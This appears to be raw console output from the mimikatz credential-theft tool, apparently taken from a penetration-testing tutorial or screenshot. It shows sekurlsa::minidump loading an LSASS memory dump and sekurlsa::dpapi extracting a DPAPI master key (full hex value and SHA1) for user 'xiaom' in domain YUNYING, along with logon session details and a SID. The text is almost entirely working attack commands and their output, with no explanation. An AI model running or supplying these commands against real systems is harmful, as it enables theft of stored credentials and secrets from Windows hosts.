 mimikatz # sekurlsa::minidump ../../lsass.dmp
Switch to MINIDUMP : '../../lsass.dmp'
mimikatz # sekurlsa::minidump c:\users\xiaom\Desktop\lsass.dmp
Switch to MINIDUMP : 'c:\users\xiaom\Desktop\lsass.dmp'
mimikatz # sekurlsa::dpapi
Opening : 'c:\users\xiaom\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 280781 (00000000:000448cd)
Session : Interactive from 1
User Name : xiaom
Domain : YUNYING
Logon Server : DC2012
Logon Time : 2019/7/18 10:40:29
SID : S-1-5-21-4054579877-26337388-655639334-1133
[00000000]
* GUID : {03b2e714-9519-4714-aeed-f18fb8b1cf22}
* Time : 2019/7/22 14:58:05
* MasterKey : 190f4e71f55c45e216fec471d7d1820e11f219a91a268762824b3cd6
90ea5767737c43db6d94f746c4958ea6aef453f76867bfe9132639299c18b92815ae6c59
* sha1(key) : 9e99185f55900c44c04a8a2d9a5a3b4218b834e8
Authentication Id : 0 ; 280730 (00000000:0004489a)
Session : Interactive from 1
User Name : xiaom
Domain : YUNYING
Logon Server : DC2012
Logon Time : 2019/7/18 10:40:29
SID : S-1-5-21-4054579877-26337388-655639334-1133